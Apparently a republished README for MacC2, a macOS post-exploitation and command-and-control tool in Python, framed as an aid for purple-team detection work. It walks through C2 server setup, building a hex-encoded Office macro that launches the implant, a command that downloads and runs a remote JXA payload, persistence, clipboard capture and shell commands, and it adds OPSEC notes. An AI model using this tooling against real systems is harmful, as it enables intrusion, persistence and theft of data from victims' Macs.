MacC2
MacC2 is a macOS post-exploitation tool written in python that uses Objective C calls or python libraries as opposed to command-line executions. I wrote this tool to aid purple team exercises aimed at building detections for python-based post-exploitation frameworks on macOS. Apple plans to eventually remove scripting runtimes from base macOS installs, but it appears that python is still included by default on-base installs of Big Sur.
This tool consists of three scripts: a server script, a client script, and a macro generator.
Since the MacC2 server uses the aiohttp library for communications, you will need to install aiohttp first:
pip install aiohttp (if you encounter an error ensure that pip is pointing to python3 since aiohttp is a python3 library): python3 -m pip install –upgrade –force pip
Download
git clone https://github.com/cedowens/MacC2.git
More info below:
On C2 Server:
- Set up ssl (note: use a key size of at least 2048)
If you do not have your own cert, you can use the following to generate a self-signed cert:
- 1: openssl req -new -newkey rsa:2048 -nodes -out ca.csr -keyout ca.key
- 2: openssl x509 -trustout -signkey ca.key -days 365 -req -in ca.csr -out ca.pem
*note: the server script is hard-coded to use ca.pem and ca.key, so keep these names the same for now, or change the code appropriately
- Use macro_generator.py to create the MacC2 scripts with the server’s IP/domain and port. macro_generator.py also builds a macro (macro.txt) that uses hex encoding to run MacC2. You can copy and paste the contents of the macro.text into an MS Office document:
Usage: python3 macro_generatory.py -s [C2 Server IP/domain] -p [C2 Server Port]
On Client Side (the target mac host):
- If you desire to not be limited by the mac sandbox and want more functionality, you may opt to copy the MacC2_client.py script to the client (assuming you have access).
- On the client, run the MacC2_client.py script: “% python MacC2_client.py”

- On the server, you will see an inbound connection. Example below:
Using MacC2
After you receive a connection, you can use the “help” command on the server to get a list of built-in commands available. You can enter one of these commands. After entering a command and pressing Enter, the command is queued up (allows you to enter multiple commands to be executed by the client). Once you type “done” and hit Enter, all of the queued commands will be sent to the client for execution.
Each command is pretty straightforward. The command options that are not OPSEC safe (i.e., command-line executions or cause pop-ups) are also flagged in red from the help menu.
Functions of Note:
- You can generate a Mythic C2 JXA .js payload, download it, and host it on a remote server. Then you can provide the url to the hosted file to MacC2 using the runjxa command to have MacC2 download and execute the Mythic .JXA payload:
>>> runjxa <url_to_JXA_.js_payload>
- Note: If you gain access using the MS Office macro, then the persistence method will not work due to sandboxing. The files will still be dropped and the login item will still be inserted but upon reboot, the quarantine attribute prevents the persistence from executing.
Additional Info
The MacC2 server uses aiohttp to easily allow for asynchronous web comms. To ensure that only MacC2 agents can access the server, the server includes the following:
- A specific user agent string check (if a request fails this check it receives a 404 Not Found)
- A specific token (if a request fails this check it receives a 404 Not Found)
The operator flow after setting everything up and getting a callback is:
- view help menu for command options
- enter command name and press enter for each command you want to run
- enter “done” and press enter to have the queued commands sent to the client for execution
- NOTE: The default sleep is 10 seconds. The operator can change that by using the sleep [numberofseconds] command.
- **NOTE: The MacC2 server currently does not have a way to conveniently switch between sessions when multiple clients connect. Instead, the server auto switches between sessions after each command executed. So the operator will need to pay attention to the IP in the connection to know which session is being interacted with.
Macro Limitations
MacC2 does NOT include any sandbox escapes and therefore all functions do not work when access is gained via the Office macro. Functions that DO work from the sandbox include:
- runjxa
- systeminfo
- addresses
- prompt (the prompt is hidden under the python tray icon though…)
- clipboard
- shell (not OPSEC safe)
- spawn (not OPSEC safe)
- cd and listdir (sandbox prevents access for most directories but you can see the root ‘/’ directory and potentially others as well)
DISCLAIMER
This is for academic purposes and should not be used maliciously or without the appropriate authorizations and approvals.
Source: https://github.com/cedowens/